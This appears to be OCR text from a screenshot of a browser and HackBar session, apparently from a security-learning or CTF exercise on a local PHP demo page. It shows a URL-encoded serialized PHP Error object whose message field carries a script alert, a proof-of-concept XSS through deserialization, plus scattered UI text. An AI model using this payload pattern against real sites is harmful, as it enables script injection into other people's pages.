 127.0.0.1/Demo/index.php?cmd=O%3A5%3A"Error"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A35%3A"<script>alert%28%27h3rmesk1t%27%29<%2Fscript>"%3Bs%3A13%3A"%00Error%00s...
奕骏
应用
收件箱 (21) - lyj95...
翻译
大数据平台
学习平台
工具在线平台
做题平台
社区
阅读清单
127.0.0.1 显示
h3rmesk1t
确定
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
×
nsole
Network
Performance
Memory
Application
Lighthouse
HackBar
»
1
TE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
URL
http://127.0.0.1/Demo/index.php?
cmd=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A35%3A%22%3Cscript%3Ealert%28
%27h3rmesk1t%27%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%
22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A31%3A%22C%3A%5CUsers%5C95235%5CDesk
top%5Cdemo.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3
A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D